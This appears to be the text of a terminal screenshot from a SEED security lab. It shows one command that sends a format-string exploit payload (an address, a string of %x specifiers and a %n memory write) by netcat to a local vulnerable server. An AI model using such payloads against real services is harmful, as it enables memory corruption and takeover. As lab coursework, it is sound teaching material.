 root@VM:/home/seed# echo $(printf "\x44\xa0\x04\x08")%.
8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%
.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8
x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.
8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%
.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.652x%n | nc -u 127
.0.0.1 9090